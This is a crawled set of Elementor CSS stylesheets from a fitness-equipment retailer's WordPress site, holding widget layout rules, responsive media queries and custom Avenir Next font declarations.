.elementor-element.elementor-element-b927fbb{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd{text-align:left;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-7b349fd > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:400;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:2px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-241 .elementor-element.elementor-element-f24f427{text-align:left;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-f24f427 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4090384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-widget-container{text-align:left;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon i{color:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon svg{fill:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon-wrapper{text-align:right;}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon{font-size:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon svg{height:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 > .elementor-widget-container{padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-6703a42{left:0px;}body.rtl .elementor-241 .elementor-element.elementor-element-6703a42{right:0px;}.elementor-241 .elementor-element.elementor-element-6703a42{bottom:15px;}.elementor-241 .elementor-element.elementor-element-c37341f:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-c37341f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-241 .elementor-element.elementor-element-c37341f{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-86a2f19 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 40px 0px;}.elementor-241 .elementor-element.elementor-element-c37341f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-8bf28d3 .elementor-repeater-item-19b1050.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-9b5482e{text-align:center;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.4px;}.elementor-241 .elementor-element.elementor-element-9b5482e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-241 .elementor-element.elementor-element-8bf28d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-f37ed2d{width:22.154%;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:27.846%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-d7f1438{width:50%;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-f37ed2d{width:50%;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:50%;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-b518ff8{width:50%;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-424.css?ver=1762002127
body_size: 12240
content:
.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-container{max-width:1125px;}.elementor-424 .elementor-element.elementor-element-0daf066 .elementor-repeater-item-1d49ea9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-424 .elementor-element.elementor-element-54c0bb9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;}.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb > a{color:#000000;}.elementor-424 .elementor-element.elementor-element-8949f39 .elementor-repeater-item-9438940.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-424 .elementor-element.elementor-element-7fd304c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-7fd304c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:5;--space-between:25px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{background-color:#FFFFFF;text-align:center;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs{padding-top:21px;padding-bottom:21px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-424 .elementor-element.elementor-element-838d2df > .elementor-widget-container{padding:30px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-424 .elementor-element.elementor-element-124b69f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:7px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:0px 0px 0px 50px;}.elementor-424 .elementor-element.elementor-element-b702d9b{--divider-border-style:solid;--divider-color:var( --e-global-color-f6af230 );--divider-border-width:3.5px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:70px;margin:0 auto;margin-left:0;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;}.elementor-424 .elementor-element.elementor-element-f07daf7{--spacer-size:16px;}.elementor-424 .elementor-element.elementor-element-a32d6c5{text-align:left;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:50px;font-weight:800;line-height:1.1em;}.elementor-424 .elementor-element.elementor-element-a32d6c5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-3d4a72b{text-align:justify;width:var( --container-widget-width, 96.683% );max-width:96.683%;--container-widget-width:96.683%;--container-widget-flex-grow:0;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{color:#020202;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:500;line-height:1.6em;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button{font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#4A4A4A;border-radius:0px 0px 0px 0px;padding:15px 19px 17px 19px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:hover, .elementor-424 .elementor-element.elementor-element-dc24dc9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:30px 0px 30px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-8949f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-424 .elementor-element.elementor-element-8949f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-424 .elementor-element.elementor-element-0daf066:not(.elementor-motion-effects-element-type-background), .elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-424 .elementor-element.elementor-element-0daf066{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 0px 30px;}.elementor-424 .elementor-element.elementor-element-0daf066 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-424 .elementor-element.elementor-element-e8f11dc .woocommerce-breadcrumb{font-size:12px;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-gallery-swiper-thumb .swiper-slide{--columns:3;}.elementor-424 .elementor-element.elementor-element-838d2df .jet-woo-swiper-control-thumbs__item{border-radius:5px 5px 5px 5px;}.elementor-424 .elementor-element.elementor-element-124b69f > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-424 .elementor-element.elementor-element-b702d9b .elementor-divider-separator{width:20%;}.elementor-424 .elementor-element.elementor-element-e508d8d .elementor-heading-title{font-size:13px;}.elementor-424 .elementor-element.elementor-element-a32d6c5 .elementor-heading-title{font-size:32px;}.woocommerce .elementor-424 .elementor-element.elementor-element-3d4a72b .woocommerce-product-details__short-description{font-size:14px;}.elementor-424 .elementor-element.elementor-element-dc24dc9 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-8949f39{padding:0px 0px 0px 0px;}.elementor-424 .elementor-element.elementor-element-0daf066{padding:20px 20px 0px 20px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536
body_size: 49586
content:
